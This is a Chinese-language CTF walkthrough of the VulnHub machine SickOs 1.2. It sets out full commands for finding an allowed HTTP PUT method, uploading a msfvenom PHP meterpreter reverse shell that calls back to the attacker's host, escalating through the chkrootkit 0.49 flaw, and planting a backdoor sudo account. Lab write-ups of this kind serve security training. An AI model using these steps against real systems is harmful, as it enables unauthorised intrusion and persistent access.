靶机地址:https://www.vulnhub.com/entry/sickos-12,144/

开机界面 就是个这

此次CTF目标计算机IP地址:192.168.56.106

开了22 和80端口

直接dirb扫目录 nikto检查是否存在漏洞

轻车熟路打一套

发现了/test 目录

访问一下

图片下载下来 查一查 没啥信息

这只是一个目录列表…测试了针对lighttpd 1.4.28的各种漏洞利用和漏洞,但是它们均不适用于SickOs…

使用curl检查目录test上可用的HTTP方法

命令:curl -v -X OPTIONS http://192.168.56.106/test

利用 http的put方法 上传文件、

这边 我直接用msfvenom 做一个马儿

这里有一个 坑 我踩过了 给大家 记录一下



注意并不是每个端口都可以用,看起来是被挡掉,试了几个常见端口只有443,8080可用

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.56.103 lport=443 -f raw >true.php

put方法把马儿 传上去

curl --upload-file true.php -v --url http://192.168.56.106/test/true.php -0 --http1.0



开启msf监听



成功 拿到低权限的shell



查看 权限



python 进入tty



lsb_release -a

ls -l /etc/cron.daily



找到了chkrootkit 0.49 ,经典的向量提权

利用33899.txt进行提权

先把文件放置在/ tmp / update中

确定使用这个模块



把刚才从低权限的

使用那个模块 查看参数

查看新权限的会话

这就拿下了

ok 拿下flag 了

之前的端口 问题

创建 一个后门 账户 去康康

/usr/sbin/useradd a001

passwd a001

Enter new UNIX password: a001

Retype new UNIX password: a001

passwd: password updated successfully

echo "a001 ALL=(ALL:ALL) ALL" >> /etc/sudoers

进行ssh登录 切换使用者

sudo su -

查看防火墙设定

iptables -L

看来只限制22、80、443、8080进出 前面 卡了 好长时间 我淦

ok 这台靶机就到这里了